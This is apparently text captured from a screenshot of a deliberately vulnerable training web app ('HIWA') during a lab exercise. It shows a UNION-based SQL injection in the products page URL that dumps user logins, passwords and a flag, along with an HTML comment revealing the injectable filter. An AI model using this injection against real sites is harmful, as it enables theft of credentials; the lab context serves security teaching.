 HIWA Login Screen × HIWA Login Screen × HIWA Manage Products × http://172.16.42.10/products. × +
172.16.42.10/products.php?filter=1=1 UNION SELECT login, password, role, null, null FROM users
H I WA
HIWA, Inc.
About
HIWA Manage Products
Logged in as admin(admin)
ID Name Description MSRP Action
flag 57d9d59e04584a980337376235d6d2b4 user delete edit
mug001 XSS Mug A mug with XSS print 14.99 delete edit
shirt001 SQLi Shirt XL XL T-shirt with SQLi print 34.99 delete edit
admin nimda admin delete edit
Product
Product ID:
Product Name:
Product Description:
Suggested Retail Price:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
Filter Styles :hov .cls + Layout Computed Changes Compatibility
<html>
<head> ••• </head>
<body> scroll
<div class="header"> ••• </div>
<!--header-->
<div class="title">HIWA Manage Products</div>
<div class="subtitle">Logged in as admin(admin)</div>
<!--set request variable filter to manipulate table filter-->
<!--SELECT * FROM products WHERE 1=1 UNION SELECT login, password, role, null, null FROM users-->
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model